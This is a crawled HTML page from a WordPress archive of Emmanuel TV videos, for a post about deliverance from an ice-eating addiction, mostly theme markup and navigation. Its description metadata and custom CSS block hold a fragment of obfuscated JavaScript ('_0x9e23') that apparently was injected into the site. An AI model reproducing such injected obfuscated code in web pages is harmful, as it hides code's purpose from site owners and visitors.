

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/
body_size: 26895
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta property="og:image" content=""/><meta property="og:title" content="DELIVERANCE From Addiction to Eating Ice Cubes"/><meta property="og:url" content="https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/"/><meta property="og:site_name" content="Destiny Restored - archive of Emmanuel.tv Videos."/><meta property="og:type" content="video.movie"/><meta property="og:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta property="fb:app_id" content=""/><meta name="twitter:card" content="summary_large_image" value="summary"/><meta name="twitter:site" content="@Destiny Restored - archive of Emmanuel.tv Videos."/><meta name="twitter:title" content="DELIVERANCE From Addiction to Eating Ice Cubes"/><meta name="twitter:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta name="twitter:image" content=""/><meta name="twitter:url" content="https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/"/><title>DELIVERANCE From Addiction to Eating Ice Cubes &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"page":0,"name":"deliverance-from-addiction-to-eating-ice-cubes","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/deliverance-from-addiction-to-eating-ice-cubes"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/posts/17683"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<link rel="canonical" href="https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/"/>
<link rel='shortlink' href='https://destinyrestored.org/?p=17683'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="post-template-default single single-post postid-17683 single-format-video auto-play group-blog enable-sticky-menu  behavior-down sidebar-both layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a 